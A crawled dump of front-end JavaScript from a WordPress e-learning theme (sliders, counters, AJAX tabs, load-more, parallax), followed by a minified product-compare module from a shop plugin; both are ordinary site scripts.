    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });

    var windowWidth = $(window).width();

    imageFunction();
    function imageFunction() {
        $("[data-bg-image]").each(function () {
        let img = $(this).data("bg-image");
            $(this).css({
                backgroundImage: "url(" + img + ")",
            });
        });
    }

    /* Counter */
    var counterContainer = $('.counter');
    if (counterContainer.length) {
        counterContainer.counterUp({
            delay: counterContainer.data('rtsteps'),
            time: counterContainer.data('rtspeed')
        });
    }

    // pricing table
    const pricingWrapper = $(".rt-pricing-tab");
    if (pricingWrapper) {
        $(".rt-pricing-tab").each(function() {
            $(".pricing-switch-container").on("click", function() {
                $(".pricing-switch")
                    .parents(".price-switch-box")
                    .toggleClass("price-switch-box--active"),
                    $(".pricing-switch").toggleClass("pricing-switch-active"),
                    $(".rt-tab-content").toggleClass("rt-active");
            });
        });
    }

    /* Wow Js Init */
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });
    new WOW().init();

    /* Swiper slider */
    $('.rt-swiper-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        var $pagination = $this.find('.swiper-pagination')[0];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];
        var swiper = new Swiper( this, {
                autoplay: autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                pauseOnMouseEnter :true,
                slidesPerView: settings['slidesPerView'],
                spaceBetween:  settings['spaceBetween'],
                centeredSlides:  settings['centeredSlides'],
                slidesPerGroup: settings['slidesPerGroup'],
                pagination: {
                    el: $pagination,
                    clickable: true,
                    type: 'bullets',
                },
                navigation: {
                    nextEl: $next,
                    prevEl: $prev,
                },
                breakpoints: {
                    0: {
                        slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                    },
                    576: {
                        slidesPerView: settings['breakpoints']['576']['slidesPerView'],
                    },
                    768: {
                        slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                    },
                    992: {
                        slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                    },
                    1200: {
                        slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                    },
                    1600: {
                        slidesPerView: settings['breakpoints']['1600']['slidesPerView'],
                    },
                },
                on: {
                    afterInit: function (slider) {
                        if(settings['centeredSlides']){
                            $(slider.$wrapperEl).find('.swiper-slide').removeClass('visible-first visible-last');
                            $(slider.$wrapperEl).find('.swiper-slide.swiper-slide-prev').prev(".swiper-slide").addClass('visible-first');
                            $(slider.$wrapperEl).find('.swiper-slide.swiper-slide-next').next(".swiper-slide").addClass('visible-last');
                        }
                    },
                    slideChangeTransitionStart: function (slider) {
                        if(settings['centeredSlides']){
                            $(slider.$wrapperEl).find('.swiper-slide').removeClass('visible-first visible-last');
                            $(slider.$wrapperEl).find('.swiper-slide.swiper-slide-prev').prev(".swiper-slide").addClass('visible-first');
                            $(slider.$wrapperEl).find('.swiper-slide.swiper-slide-next').next(".swiper-slide").addClass('visible-last');
                        }
                    },
                }
        });
        swiper.init();
    });

    /* Vertical Thumbnail slider */
    $('.quiklearn-vertical-slider').each(function(){
        var slider_wrap = $(this);
        var $pagination = slider_wrap.find('.swiper-pagination')[0];
        var target_thumb_slider = slider_wrap.find('.vertical-thumb-slider');
        var thumb_slider = null;
        if(target_thumb_slider.length){
            var settings = target_thumb_slider.data('xld');
            var autoplayconditon= settings['auto'] ;
            thumb_slider = new Swiper(target_thumb_slider[0],
                {
                autoplay:   autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                spaceBetween:  settings['spaceBetween'],
                direction: "vertical",
                pagination: {
                    el: $pagination,
                    clickable: true,
                    type: "bullets",
                },
            });
        }
    });

    //ajx-tab
    $('.rt_ajax_tab a').on('click', function(e){
        e.preventDefault();
        var cat_id = $(this).data('id');
        var args = $(this).parents().data('args');
        var layout = $(this).parents().data('layout');

        if ( cat_id == '*' ) {
            cat_id = null;
        }

        var tab_content_id = $(this).closest('.rt_ajax_tab_section').next();
        $('.rt_ajax_tab a').removeClass('current');
        $(this).addClass('current');
        $.ajax({
            method: "POST",
            url: quiklearnObj.ajaxURL,
            data: {
                action: 'rt_ajax_tab',
                cat_id: cat_id,
                layout: layout,
                args: args
            },
            dataType: "json",
            beforeSend: function(){
                tab_content_id.prepend('<div class="preloader fa-3x"><i class="fas fa-spinner fa-spin"></i></div>');
            },
            success:function(res){
                if ( res.success ) {
                    tab_content_id.html('');
                    $(res.data).appendTo(tab_content_id).hide().fadeIn(500);
                }
            }
        });
    });
}

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');

        // Elementor Frontend Load
        $(window).on('elementor/frontend/init', function () {
            if (elementorFrontend.isEditMode()) {
                elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                    quiklearn_content_load_scripts();
                });
            }
        });

    });

    // Window Load
    $(window).on('load', function () {
        quiklearn_content_load_scripts();
        imageParallax($);
    });

    $(window).on('resize', function () {
        imageParallax($);
    });

    $(window).on('scroll', scrollFunction);
    function scrollFunction() {
        var target = $('#contentHolder');

        if ( target.length > 0 ) {
            var contentHeight = target.outerHeight();
            var documentScrollTop = $(document).scrollTop();
            var targetScrollTop = target.offset().top;
            var scrolled = documentScrollTop - targetScrollTop;

            if (0 <= scrolled) {
                var scrolledPercentage = (scrolled / contentHeight) * 100;
                if (scrolledPercentage >= 0 && scrolledPercentage <= 100) {
                    scrolledPercentage = scrolledPercentage >= 90 ? 100 : scrolledPercentage;
                    $("#quiklearnBar").css({
                        width: scrolledPercentage + "%"
                    });
                }
            } else {
                $("#quiklearnBar").css({
                    width: "0%"
                });
            }
        }
    }

    function revealPosts(){
        var posts = $('.single-grid-item:not(.reveal)');
        var i = 0;
        setInterval( function(){
          if ( i >= posts.length) return false;
          var el = posts[i];
          $(el).addClass('reveal');
          i++
        }, 100);
    }

    // Ajax Blog archive layout 1 Loadmore Function
    var page = 2;
    $(document).on( 'click', '#loadMore', function( event ) {
        event.preventDefault();
        jQuery('#loadMore').addClass('loading-lazy');
        var $container = jQuery('.loadmore-items');
        $.ajax({
            type       : "GET",
            data       : {
                action: 'load_more_blog',
                numPosts : 2,
                pageNumber: page
            },
            dataType   : "html",
            url        : quiklearnObj.ajaxURL,
            success    : function(html){
            var $data = jQuery(html);
            if ($data.length) {
                $container.append( html );
                    jQuery('#loadMore').removeClass('loading-lazy');
            } else {
                jQuery("#loadMore").html("No More Blog Post");
                jQuery('#loadMore').removeClass('loading-lazy');
            }
            setTimeout( function() {
                revealPosts();
            }, 500);
          },
        })
        page++;
    })

    //mouse-parallax
    function imageParallax($) {
        const parallaxWrapper = $(".rt-image-parallax");
        if ( parallaxWrapper ) {
            var parallaxInstances = [];
            $('.rt-mouse-parallax').each(function(index) {
                var $this = $(this);
                $this.attr('id', "rt-parallax-instance-" + index);
                if ($(window).width() > 1199) {
                    parallaxInstances[index] = new Parallax($("#rt-parallax-instance-" + index).get(0), {});
                }
            });
        }
    }


})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/compare.js?ver=2.6.5
body_size: -198
content:
!function(){var r;(r=jQuery).fn.rtsb_compare=function(){r(document).off("click",".rtsb-compare-add").off("click",".rtsb-compare-remove").on("click",".rtsb-compare-add",(function(e){e.preventDefault();var t=r(this),o=t.data("product_id");o&&r.ajax({type:"POST",url:rtsbCompareParams.resturl+"rtsb/v1/compare/add_to_list/",data:{product_id:o},beforeSend:function(e){t.rtsbBlock(),r(document).trigger("rtsb.compare.adding",[t]),e.setRequestHeader("X-WP-Nonce",rtsbCompareParams.rest_nonce)},success:function(e){if(e.success){r(document).trigger("rtsb.compare.added",[e,t]);var o,a=rtsbCompareParams.notice.added;rtsbCompareParams.notice.browse&&rtsbCompareParams.notice.browse&&(a=' <a href="'+rtsbCompareParams.pageUrl+'">'+rtsbCompareParams.notice.browse+"</a>",o=rtsbCompareParams.notice.added),rtsbToastr.success(a,o)}else r(document).trigger("rtsb.compare.adding_error",[e,t]),rtsbToastr.error(e.message);t.rtsbUnblock()},error:function(e){r(document).trigger("rtsb.compare.adding_error",[e,t]),t.rtsbUnblock(),rtsbToastr.error(rtsbCompareParams.notice.error)},complete:function(e){r(document).trigger("rtsb.compare.adding_completed",[e,t])}})})).on("click",".rtsb-compare-remove",(function(e){e.preventDefault();var t=r(this),o=t.data("product_id");o&&r.ajax({type:"POST",url:rtsbCompareParams.resturl+"rtsb/v1/compare/remove_from_list/",data:{product_id:o},beforeSend:function(e){t.rtsbBlock(),r(document).trigger("rtsb.compare.removing",[t]),e.setRequestHeader("X-WP-Nonce",rtsbCompareParams.rest_nonce)},success:function(e){e.success?(r(document).trigger("rtsb.compare.removed",[e,t]),rtsbToastr.success(rtsbCompareParams.notice.removed)):(r(document).trigger("rtsb.compare.removing_error",[e,t]),rtsbToastr.error(e.message)),t.rtsbUnblock()},error:function(e){r(document).trigger("rtsb.compare.removing_error",[e,t]),t.rtsbUnblock(),rtsbToastr.error(rtsbCompareParams.notice.error)},complete:function(e){r(document).trigger("rtsb.compare.removing_completed",[e,t])}})}))},r(document).ready((function(){r.fn.rtsb_compare(),r(document).on("rtsb.compare.added",(function(e,t,o){o.removeClass("rtsb-compare-add").addClass("rtsb-compare-remove"),r(".rtsb-compare-list").html(t.data.list_html),r(".rtsb-compare-counter").text(t.data.item_count),r(o).find(".button-text").text(rtsbCompareParams.notice.ajax_remove_compare)})).on("rtsb.compare.removed",(function(e,t,o){o.removeClass("rtsb-compare-remove").addClass("rtsb-compare-add"),r(".rtsb-compare-list").html(t.data.list_html),r(".rtsb-compare-counter").text(t.data.item_count),r(o).find(".button-text").text(rtsbCompareParams.notice.ajax_button_text)}))}))}();